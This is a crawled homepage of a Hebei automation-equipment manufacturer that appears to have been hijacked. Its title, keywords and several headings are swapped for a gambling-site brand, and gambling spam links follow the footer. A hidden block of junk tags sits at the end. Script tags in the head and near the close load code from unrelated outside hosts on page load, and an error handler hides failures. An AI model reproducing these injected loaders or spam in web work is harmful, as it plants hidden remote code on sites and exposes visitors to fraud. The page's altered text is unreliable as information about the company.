

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.karaaslannakliyat.com/
body_size: 9413
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>聚彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="聚彩jc,聚彩网" />
<meta name="description" content="jc聚彩网welcome官方网站为您提供98456聚彩app下载注册、jc彩票用户登录、聚彩jc在线入口、聚彩jc购彩邀请码、聚彩jc线路导航、聚彩jc购彩大厅、聚彩jc平台。" />
<meta name="viewport" content="width=1500">
<link href="/skin/css/aos.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/mobile.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://karaaslannakliyat.com/">聚彩网</a></h1>

<!--顶部开始-->
<!--<div   id="012jl13sld45md"    class="head_main">
<div   id="012jl13sld45md"    class="w1200 clearfix">
<div   id="012jl13sld45md"    class="left">欢迎访问霸州市智科启达自动化设备制造有限公司官网！</div>
<div   id="012jl13sld45md"    class="right">
<ul>
<li><a href="/sitemap.html">网站地图</a>（<a href="/sitemap.xml" target="_blank">xml地图</a>）</li> |

<li><a href="/zaixianliuyan/" title="在线留言">在线留言</a></li> |


<li><a href="/lianxiwomen/" title="联系我们">联系我们</a></li>

</ul></div></div></div>-->
<!--顶部结束-->

<!--头部开始-->
<div   id="012jl13sld45md"    class="top_main">
<div   id="012jl13sld45md"    class="w1200 clearfix">
<div   id="012jl13sld45md"    class="left logo" aos="fade-right"><a href="/" title="霸州市智科启达自动化设备制造有限公司"><img src="/static/upload/image/20221026/1666743805395411.png" alt="霸州市智科启达自动化设备制造有限公司"></a></div>
<div   id="012jl13sld45md"    class="tel right" aos="fade-left"><h3><i class="icon"></i>19903169236       19932603639</h3></div>
</div></div> 
<!--头部结束-->

<!--导航开始-->
<div   id="012jl13sld45md"    class="nav_main">
<div   id="012jl13sld45md"    class="nav w1200">
<ul class="clearfix">
<li><a href="/" title="网站首页" class='hover'>网站首页</a></li>
 
<li><a href="/guanyuwomen/" title="公司简介" class="">公司简介</a>

<dl>

<dd><a href="/guanyuwomen/rongyuzizhi/" title="专利证书">专利证书</a></dd>

</dl></li> 
 
<li><a href="/chanpinzhanshi/" title="&#32858;&#24425;&#32593;" class="">&#32858;&#24425;&#32593;</a>

<dl>

<dd><a href="/chanpinzhanshi/cpfl1/" title="全自动桥架成型机">全自动桥架成型机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl2/" title="二合一全自动成型机">二合一全自动成型机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl3/" title="新款重型冲孔机">新款重型冲孔机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl4/" title="模压桥架">模压桥架</a></dd>

<dd><a href="/products_26/" title="Ai工业机器人">Ai工业机器人</a></dd>

</dl></li> 
 
<li><a href="/xinwenzixun/" title="新闻资讯" class="">新闻资讯</a>

<dl>

<dd><a href="/xinwenzixun/gongsixinwen/" title="公司新闻">公司新闻</a></dd>

<dd><a href="/xinwenzixun/changjianwenti/" title="常见问题">常见问题</a></dd>

</dl></li> 
 
<li><a href="/shouhoufuwu/" title="下载文档" class="">下载文档</a>
</li> 
 
<li><a href="/gongchenganli/" title="设备展示" class="">设备展示</a>
</li> 
 
<li><a href="/zaixianliuyan/" title="在线留言" class="">在线留言</a>
</li> 
 
<li><a href="/cases_24/" title="施工视频" class="">施工视频</a>
</li> 
 
<li><a href="/lianxiwomen/" title="联系我们" class="">联系我们</a>
</li> 
 
</li>
</ul></div></div>
<!--导航结束-->


<!--幻灯片大图开始-->
<div id="banner_main">
<div id="banner" class="banner">
<ul class="list clearfix">


<li><a href="#" ><img src="/static/upload/image/20221026/1666744422512607.jpg" alt="banner1"/></a></li>

<li><a href="#" ><img src="/static/upload/image/20221026/1666744432246716.jpg" alt="banner2"/></a></li>

</ul>
<div   id="012jl13sld45md"    class="tip"></div>
<a href="javascript:;" id="btn_prev" class="icon"></a><a href="javascript:;" id="btn_next" class="icon"></a>
</div></div>
<!--幻灯片大图结束-->


<!--工程案例开始-->
<div   id="012jl13sld45md"    class="case_bg clearfix">
   <div   id="012jl13sld45md"    class="w1200">
     <div   id="012jl13sld45md"    class="case_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
          <h2>热销产品</h2>
          <p>携手同行，与您一起塑造未来</p>
     </div>
     <div   id="012jl13sld45md"    class="case_list">
       <ul class="picList">
           
           <li><a href="/gongchenganli/85.html" title="汽车喷涂机械臂Ⅱ"><img src="/static/upload/image/20250923/1758597162703948.jpg" alt="汽车喷涂机械臂Ⅱ"><p >汽车喷涂机械臂Ⅱ</p></a></li>
           
           <li><a href="/gongchenganli/84.html" title="喷涂机械臂流水线川"><img src="/static/upload/image/20250923/1758597114199181.jpg" alt="喷涂机械臂流水线川"><p >喷涂机械臂流水线川</p></a></li>
           
           <li><a href="/gongchenganli/83.html" title="电焊机械臂Vl"><img src="/static/upload/image/20250923/1758597219903115.jpg" alt="电焊机械臂Vl"><p >电焊机械臂Vl</p></a></li>
           
           <li><a href="/gongchenganli/82.html" title="打磨机械臂VI"><img src="/static/upload/image/20250923/1758597233590102.jpg" alt="打磨机械臂VI"><p >打磨机械臂VI</p></a></li>
           
       </ul>
     </div>
   </div>
</div>
<!--工程案例结束-->

<!--关于我们开始-->
<div   id="012jl13sld45md"    class="w1200 clearfix">    
        <div   id="012jl13sld45md"    class="about" style="perspective: 1000px;">
                        <div   id="012jl13sld45md"    class="about_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                              <h2>关于我们</h2>
                              <span></span>
                              <p>&#32858;&#24425;&#32593;为您提供自动化生产解决方案</p>
                        </div>
                        <div   id="012jl13sld45md"    class="about_left" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                              <h3 class="about_h3">ABOUT US</h3>
                              <p class="about_p">霸州市智科启达自动化设备制造有限公司</p>
                              <div   id="012jl13sld45md"    class="about_content">   智科启达自动化设备制造有限公司位于河北省霸州市经济开发区燕山路789号，成立于2008年8月，是集研发、生产、销售与服务为一体的高新技术企业。公司秉承“精益求精、智能创新、达权知变”的理念，致力于工业自动化领域的创新与发展。 公司拥有完善的研发制造体系和专业人才团队，高级工程师、工程师及技师占比50%。主营产品包括喷涂机器人、搬运机械臂、焊接机械臂、打磨机械臂、AGV叉车，农用机械，以及全系列电缆桥架自动化生产线（含成型机、校平机、冲孔机、盖板机、焊接机等），广泛应用于工业制造各环节。 智科启达坚持质量为本，产品销往全国并出口俄罗斯、东南亚、南非等国，以可靠品质和优质服务赢得了市场的广泛信赖...</div>
                              <a href="/guanyuwomen/" class="about_btn">了解更多</a>
                        </div>
                        <div   id="012jl13sld45md"    class="about_right" data-move-y="40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                              <div   id="012jl13sld45md"    class="about_video"><img src="/skin/images/about.jpg" /></div>
                        </div>
        </div>
</div>
<!--关于我们结束-->

<div   id="012jl13sld45md"    class="box3">
          <div   id="012jl13sld45md"    class="wtt">为什么选择<span>智科启达？</span></div>
          <div   id="012jl13sld45md"    class="cont pos aos-init aos-animate" aos="fade-right">
              <div   id="012jl13sld45md"    class="w1200 clearfix">
                  <ul class="why clearfix">
                      <li>
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t1.png"></div>
                        <div   id="012jl13sld45md"    class="det"><h3>按需定制</h3><span>各种产品的表面均可按要求雕刻商标、文字、相片、图案等</span></div>
                      </li>
                      <li>
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t2.png"></div>
                        <div   id="012jl13sld45md"    class="det"><h3>质量可靠</h3><span>平面、弧面、360度，非接触性加工，不会造成产品变形</span></div>
                      </li>
                      <li>
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t3.png"></div>
                        <div   id="012jl13sld45md"    class="det"><h3>做工精细</h3><span>图案精美，加工精度可达到0.01MM，提高产品的档次，不易擦掉，永保存</span></div>
                      </li>
                      <li>
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t4.png"></div>
                        <div   id="012jl13sld45md"    class="det"><h3>高防伪</h3><span>具有较强的防伪功能，特别设置流水号和条形码、二维码</span></div>
                      </li>
                      <li>
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t5.png"></div>
                        <div   id="012jl13sld45md"    class="det fl"><h3>成本低，效率高</h3><span>无须开模，只须提供图稿或样品，就可在短时间内得到新产品</span></div>
                      </li>
                      <li class="l1">
                        <div   id="012jl13sld45md"    class="img"><img src="/skin/images/t6.png"></div>
                        <div   id="012jl13sld45md"    class="det"><h3>环保出口</h3><span>具有环保、无污染、无耗材等特点，高于出口环保要求</span></div>
                      </li>
                  </ul>
              </div>    
          </div>
</div>

<!--&#32858;&#24425;&#32593;开始-->
 
<div   id="012jl13sld45md"    class="floor_2 w1200 clearfix">
    <div   id="012jl13sld45md"    class="product_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
      <h2>&#32858;&#24425;&#32593;</h2>
      <p>品牌荟萃，一站采购</p>
   </div>
   <div   id="012jl13sld45md"    class="box1 clearfix">
<!--产品分类开始-->
      <div   id="012jl13sld45md"    class="left" aos="fade-right">
         <div   id="012jl13sld45md"    class="tit"><h3><span></span>产品列表</h3><p>安全<b> / </b> <b>/ </b>稳定<b> / </b>高效</p></div>
         <ul>
            
             <li><a href="/chanpinzhanshi/cpfl1/" title="全自动桥架成型机" class='hover'>全自动桥架成型机</a></li>
            
             <li><a href="/chanpinzhanshi/cpfl2/" title="二合一全自动成型机">二合一全自动成型机</a></li>
            
             <li><a href="/chanpinzhanshi/cpfl3/" title="新款重型冲孔机">新款重型冲孔机</a></li>
            
             <li><a href="/chanpinzhanshi/cpfl4/" title="模压桥架">模压桥架</a></li>
            
             <li><a href="/products_26/" title="Ai工业机器人">Ai工业机器人</a></li>
            
         </ul>
      </div>
<!--产品分类结束-->
    </div>
    <div   id="012jl13sld45md"    class="product_list">
       <ul class="clearfix">
          
          <li><a href="/products_26/194.html" title="打磨机械臂"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758609258239436.jpg" alt="打磨机械臂"><div   id="012jl13sld45md"    class="on"><p>打磨机械臂</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/193.html" title="搬运机械臂V"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758609182597270.jpg" alt="搬运机械臂V"><div   id="012jl13sld45md"    class="on"><p>搬运机械臂V</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/192.html" title="电焊机械臂Vl"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758609006136249.jpg" alt="电焊机械臂Vl"><div   id="012jl13sld45md"    class="on"><p>电焊机械臂Vl</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/191.html" title="喷涂设备V"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758608804262716.jpg" alt="喷涂设备V"><div   id="012jl13sld45md"    class="on"><p>喷涂设备V</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/190.html" title="喷涂房改造IV"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758608659167580.jpg" alt="喷涂房改造IV"><div   id="012jl13sld45md"    class="on"><p>喷涂房改造IV</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/189.html" title="喷涂机械臂流水线"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758608435454492.jpg" alt="喷涂机械臂流水线"><div   id="012jl13sld45md"    class="on"><p>喷涂机械臂流水线</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/188.html" title="汽车喷涂机械臂Ⅱ"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758608447228326.jpg" alt="汽车喷涂机械臂Ⅱ"><div   id="012jl13sld45md"    class="on"><p>汽车喷涂机械臂Ⅱ</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/products_26/187.html" title="喷涂机械臂"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20250923/1758608465142959.jpg" alt="喷涂机械臂"><div   id="012jl13sld45md"    class="on"><p>喷涂机械臂</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
          <li><a href="/chanpinzhanshi/cpfl4/115.html" title="模压桥架"><div   id="012jl13sld45md"    class="img"><img src="/static/upload/image/20230201/1675241280166557.jpg" alt="模压桥架"><div   id="012jl13sld45md"    class="on"><p>模压桥架</p><div   id="012jl13sld45md"    class="icon"></div></div></div></a></li>
          
       </ul>
    </div>
</div>

<!--&#32858;&#24425;&#32593;结束-->


<div   id="012jl13sld45md"    class="case_bg clearfix">
     <div   id="012jl13sld45md"    class="w1200">    
                <div   id="012jl13sld45md"    class="case_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                       <h2>专利资质</h2>
                       <p>品牌荟萃，一站采购</p>
                </div>
                <div   id="012jl13sld45md"    class="cont">
	             <div   id="012jl13sld45md"    class="in_al2">
                   <div id="demo3" style="overflow:hidden; WIDTH:100%; height: auto;text-align: center; margin-top:20px; margin:0 auto;">
                   <table cellspacing="0" cellpadding="0" align="center"  >
                   <tbody>
                   <td id="marquePic3" valign="top">
                   <table width="600"  cellpadding="0" cellspacing="0">
                  <tr align="center">
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead09fc33e7.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead0c1ddd61.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead0d363aab.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead0f21ac74.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead15a54cb7.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead145dc07d.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead170ce9ea.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead187765ad.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead1a295058.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead1bf47f23.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead1d94d43c.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead235226f5.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead24b4bca9.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead2f6a826a.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead275e118f.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead331ed0d0.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead34b22379.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead359be7af.jpg"></p></a></td>
                      <td class="tu1"><a href="/guanyuwomen/rongyuzizhi/"><p><img src="/skin/images/zizhi/5fead3692627b.jpg"></p></a></td>
                 </tr>
              </table>
            </td>
            <td id="marquePic4" valign="top"></td>
            </tr>
          </tbody>
        </table>
      </div>
<script type=text/javascript>
var speed=25       //定义速度,实指下面滚动函数的执行间隔,值越小滚动越快
marquePic4.innerHTML=marquePic3.innerHTML       //将demo1中的内容复制到demo2
function Marquee(){                           //开始定义滚动函数
if(demo3.scrollLeft>=marquePic3.scrollWidth){   //如果滑动块的位置大于demo2的宽度,滑动块退回一个demo2的宽度
demo3.scrollLeft=0
}else{                                         //否则,滑动块向右滚动(图片向左滚)
demo3.scrollLeft++
}}                              //滚动函数定义完
var MyMar=setInterval(Marquee,speed)            //设置定时器,使滚动函数每30毫秒运行一次
demo3.onmouseover=function() {clearInterval(MyMar)}        //鼠标经过时,清除定时器,停止执行滚动函数,弹出信息;
demo3.onmouseout=function() {MyMar=setInterval(Marquee,speed)}     // 鼠标离开后,继续滚动
</script>
      </div>
    </div>
     </div>
</div>


<div   id="012jl13sld45md"    class="news_bg clearfix">
       <div   id="012jl13sld45md"    class="w1200">    
             <div   id="012jl13sld45md"    class="news_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                    <h2>新闻资讯</h2>
                    <p>连线行业前沿资讯</p>
             </div>
             <div   id="012jl13sld45md"    class="new1" style="perspective: 1000px;">
                  <h3 class="news_h3">公司新闻</h3>
                  <ul class="answer_ul" data-move-y="40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                      
                      <li class='hover'><a href="/xinwenzixun/gongsixinwen/186.html" title="全自动桥架成型机的使用方法有哪些"><h3 >全自动桥架成型机的使用方法有哪些</h3><p>全自动桥架成型机是一种用于生产桥架的设备，具有高效、稳定的特点。它的使用方法主要包括以下几···</p></a></li>
                      
                      <li><a href="/xinwenzixun/gongsixinwen/185.html" title="全自动盖板机的工作原理是什么"><h3 >全自动盖板机的工作原理是什么</h3><p>&#32858;&#24425;&#32593;全自动盖板机是一种用于生产制造过程中的设备，其主要作用是在产品或包装的制造过程中自动盖盖。···</p></a></li>
                      
                      <li><a href="/xinwenzixun/gongsixinwen/184.html" title="冲孔机使用过程中需要注意哪些事项"><h3 >冲孔机使用过程中需要注意哪些事项</h3><p>&amp; 冲孔机是一种常用的金属加工设备，用于在金属板上冲孔，制作孔洞或者形状各异的零件···</p></a></li>
                      
                      <li><a href="/xinwenzixun/gongsixinwen/183.html" title="全自动盖板机的维护保养需要多久进行一次"><h3 >全自动盖板机的维护保养需要多久进行一次</h3><p>&#32858;&#24425;&#32593;&amp; 全自动盖板机作为一种重要的包装设备，在生产过程中起着至关重要的作用。为了确保全···</p></a></li>
                      
                  </ul>
             </div>
             <div   id="012jl13sld45md"    class="new2" style="perspective: 1000px;">
                  <h3 class="news_h3">常见问题</h3>
                  <ul class="answer_ul" data-move-y="40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
                      
                      <li class='hover'><a href="/xinwenzixun/changjianwenti/168.html" title="自动盖板机的使用场景和优势？"><h3 >自动盖板机的使用场景和优势？</h3><p>&#32858;&#24425;&#32593;自动盖板机是一种用于自动封闭纸箱的设备，主要用于快递、物流、电子、食品等行业中的包装作业。···</p></a></li>
                      
                      <li><a href="/xinwenzixun/changjianwenti/130.html" title="全自动桥架成型机是否能应用于各类桥架制作？"><h3 >全自动桥架成型机是否能应用于各类桥架制作？</h3><p>&#32858;&#24425;&#32593;全自动桥架成型机是一种高效的桥架制造设备，它能够对各类桥架进行制作。该设备具有自动化程度高···</p></a></li>
                      
                      <li><a href="/xinwenzixun/changjianwenti/127.html" title="全自动盖板机有哪些不同的操作模式？"><h3 >全自动盖板机有哪些不同的操作模式？</h3><p>全自动盖板机是一种智能化的包装设备，它广泛应用于食品、医药、日化等行业，可以对各种产品进行···</p></a></li>
                      
                      <li><a href="/xinwenzixun/changjianwenti/126.html" title="全自动桥架成型机怎么进行日常维护"><h3 >全自动桥架成型机怎么进行日常维护</h3><p>&#32858;&#24425;&#32593;全自动桥架成型机是工业生产中使用频率较高且作用较大的一种设备，该设备的日常维护不仅能延长其···</p></a></li>
                      
                  </ul>
             </div>
       </div>
</div>


<!--友情链接开始-->
<div   id="012jl13sld45md"    class="links_main">
<div   id="012jl13sld45md"    class="w1200 clearfix"><span>LINKS</span></div></div>
<!--友情链接结束-->
<!--页尾开始-->
<div   id="012jl13sld45md"    class="footer_main">
<div   id="012jl13sld45md"    class="bottom_main">
<div   id="012jl13sld45md"    class="bottom w1200 clearfix">
<!--联系方式开始-->
<div   id="012jl13sld45md"    class="contact fl">
<h3>霸州市智科启达自动化设备制造有限公司</h3>
<p class="p1">全国服务热线</p>
<p class="tel">19903169236       19932603639</p>
<p>联系人：李经理‬</p>
<p>&#32858;&#24425;&#32593;地　址：河北省廊坊市霸州市经济技术开发区燕山路东侧、香江道北侧</p></div>
<!--联系方式结束-->

<!--底部导航开始-->
<div   id="012jl13sld45md"    class="bNav fl">

<!--关于我们开始-->
<dl class="item">
<dt><a href="/guanyuwomen/" title="公司简介">公司简介</a></dt>

<dd><a href="/guanyuwomen/rongyuzizhi/" title="专利证书">专利证书</a></dd>
 </dl>
<!--关于我们结束-->

<!--关于我们开始-->
<dl class="item">
<dt><a href="/chanpinzhanshi/" title="&#32858;&#24425;&#32593;">&#32858;&#24425;&#32593;</a></dt>

<dd><a href="/chanpinzhanshi/cpfl1/" title="全自动桥架成型机">全自动桥架成型机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl2/" title="二合一全自动成型机">二合一全自动成型机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl3/" title="新款重型冲孔机">新款重型冲孔机</a></dd>

<dd><a href="/chanpinzhanshi/cpfl4/" title="模压桥架">模压桥架</a></dd>

<dd><a href="/products_26/" title="Ai工业机器人">Ai工业机器人</a></dd>
 </dl>
<!--关于我们结束-->

<!--关于我们开始-->
<dl class="item">
<dt><a href="/xinwenzixun/" title="新闻资讯">新闻资讯</a></dt>

<dd><a href="/xinwenzixun/gongsixinwen/" title="公司新闻">公司新闻</a></dd>

<dd><a href="/xinwenzixun/changjianwenti/" title="常见问题">常见问题</a></dd>
 </dl>
<!--关于我们结束-->

<!--关于我们开始-->
<dl class="item">
<dt><a href="/shouhoufuwu/" title="下载文档">下载文档</a></dt>
 </dl>
<!--关于我们结束-->

</div>
<!--底部导航结束-->

<!--二维码开始-->
<div   id="012jl13sld45md"    class="ewm fr">
<dl><dt><img src="/static/upload/image/20250923/1758612059380378.jpg" alt="霸州市智科启达自动化设备制造有限公司"/></dt><dd>扫一扫，加微信</dd></dl></div>	
<!--二维码结束-->
</div></div>

<!--版权开始-->
<div   id="012jl13sld45md"    class="copyright_main">
<div   id="012jl13sld45md"    class="w1200 clearfix">
<p>霸州市智科启达自动化设备制造有限公司 版权所有　备案号：　技术支持：<a href="" target="_blank" title="百度一下">百度一下</a>　统计代码放置</p></div></div>
<!--版权结束-->
</div>
<!--页尾结束-->

<!--二维码弹窗开始-->
<div   id="012jl13sld45md"    class="ewmbox"><div   id="012jl13sld45md"    class="close"></div><img src="/static/upload/image/20250923/1758612059380378.jpg" alt="霸州市智科启达自动化设备制造有限公司"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束-->

<!--浮动客服开始-->
<dl class="toolbar">
<dd class="qq"><a href="tencent://message/?uin=2087425275&Menu=yes"><i></i><span>在线客服</span></a></dd>
<dd class="tel"><i></i><span>服务热线</span>
<div   id="012jl13sld45md"    class="box"><p>服务热线</p><h3>19903169236       19932603639</h3></div></dd>
<dd class="code"><i></i><span>微信咨询</span>
<div   id="012jl13sld45md"    class="box"><img src="/static/upload/image/20250923/1758612059380378.jpg" alt="霸州市智科启达自动化设备制造有限公司"/></div></dd>
<dd class="top" id="top"><i></i><span>返回顶部</span></dd></dl>
<!--浮动客服结束-->
<script src="/skin/js/aos.js"></script>
<script src="/skin/js/app.js"></script>
<script type="text/javascript">
 AOS.init({
 easing: 'ease-out-back',
 duration: 1000 ,
		easing: "ease"
 });
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="金彩汇 - 首页" href="http://dljyjt.com">金彩汇 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='bo1nf'><p id='bo1nf'><optgroup id='bo1nf'></optgroup></p></q><form id='bo1nf'></form><ol id='bo1nf'><th id='bo1nf'><legend id='bo1nf'></legend></th><bdo id='bo1nf'><optgroup id='bo1nf'></optgroup></bdo></ol><dl id='bo1nf'><tt id='bo1nf'><tr id='bo1nf'></tr></tt><address id='bo1nf'><th id='bo1nf'></th></address></dl><style id='bo1nf'><dt id='bo1nf'></dt><dir id='bo1nf'></dir></style><dd id='bo1nf'></dd><dl id='bo1nf'><sup id='bo1nf'></sup></dl><table id='bo1nf'><p id='bo1nf'><optgroup id='bo1nf'><tbody id='bo1nf'><p id='bo1nf'><dir id='bo1nf'><div id='bo1nf'><center id='bo1nf'></center></div></dir></p></tbody></optgroup></p></table><abbr id='bo1nf'><abbr id='bo1nf'><blockquote id='bo1nf'><i id='bo1nf'><select id='bo1nf'><td id='bo1nf'><u id='bo1nf'><ol id='bo1nf'></ol><big id='bo1nf'><big id='bo1nf'></big></big></u><pre id='bo1nf'><kbd id='bo1nf'></kbd></pre><del id='bo1nf'></del></td><button id='bo1nf'><noframes id='bo1nf'><option id='bo1nf'></option><select id='bo1nf'><span id='bo1nf'><form id='bo1nf'></form></span><dd id='bo1nf'></dd></select><dt id='bo1nf'></dt></noframes><del id='bo1nf'><noframes id='bo1nf'></noframes></del></button><kbd id='bo1nf'></kbd><form id='bo1nf'></form><button id='bo1nf'><noframes id='bo1nf'><style id='bo1nf'><big id='bo1nf'><i id='bo1nf'></i><tbody id='bo1nf'></tbody></big></style><abbr id='bo1nf'></abbr></noframes></button></select></i><li id='bo1nf'></li></blockquote></abbr><address id='bo1nf'></address></abbr><address id='bo1nf'><sub id='bo1nf'><big id='bo1nf'><tt id='bo1nf'><bdo id='bo1nf'><acronym id='bo1nf'></acronym></bdo><label id='bo1nf'><abbr id='bo1nf'></abbr><em id='bo1nf'><pre id='bo1nf'></pre><address id='bo1nf'><small id='bo1nf'></small></address></em></label><center id='bo1nf'><span id='bo1nf'><b id='bo1nf'></b></span></center><option id='bo1nf'><bdo id='bo1nf'><select id='bo1nf'><strong id='bo1nf'><q id='bo1nf'><sup id='bo1nf'><abbr id='bo1nf'></abbr></sup><p id='bo1nf'></p></q><span id='bo1nf'><tfoot id='bo1nf'><ul id='bo1nf'><div id='bo1nf'><style id='bo1nf'><dir id='bo1nf'></dir></style></div></ul></tfoot><q id='bo1nf'><form id='bo1nf'></form></q></span><noframes id='bo1nf'><p id='bo1nf'><sup id='bo1nf'></sup></p></noframes></strong></select></bdo></option></tt><option id='bo1nf'></option><li id='bo1nf'></li></big><strong id='bo1nf'></strong></sub></address><ol id='bo1nf'><font id='bo1nf'></font><dl id='bo1nf'></dl></ol><option id='bo1nf'></option><th id='bo1nf'></th><li id='bo1nf'></li><center id='bo1nf'><u id='bo1nf'></u></center><del id='bo1nf'></del><tfoot id='bo1nf'></tfoot><p id='bo1nf'><strike id='bo1nf'></strike><fieldset id='bo1nf'></fieldset></p><tr id='bo1nf'><bdo id='bo1nf'><ul id='bo1nf'></ul></bdo></tr><th id='bo1nf'><tfoot id='bo1nf'><p id='bo1nf'><thead id='bo1nf'><dfn id='bo1nf'></dfn></thead></p><strong id='bo1nf'></strong><th 